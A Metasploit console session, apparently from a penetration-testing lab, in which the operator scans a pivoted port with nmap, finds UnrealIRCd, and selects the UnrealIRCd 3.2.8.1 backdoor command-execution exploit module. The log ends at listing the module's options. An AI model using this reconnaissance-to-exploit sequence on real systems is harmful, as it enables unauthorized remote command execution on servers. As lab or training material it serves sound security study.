 msf5 post(multi/manage/autoroute) > nmap -sV -p 1234 localhost
[*] exec: nmap -sV -p 1234 localhost
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-14 12:26 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000056s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE VERSION
1234/tcp open  irc     UnrealIRCd
Service Info: Host: irc.foonet.com
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.55 seconds
msf5 post(multi/manage/autoroute) > search unreal
Matching Modules
================
   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   1  exploit/linux/games/ut2004_secure           2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Linux)
   2  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
   3  exploit/windows/games/ut2004_secure         2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Win32)
msf5 post(multi/manage/autoroute) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options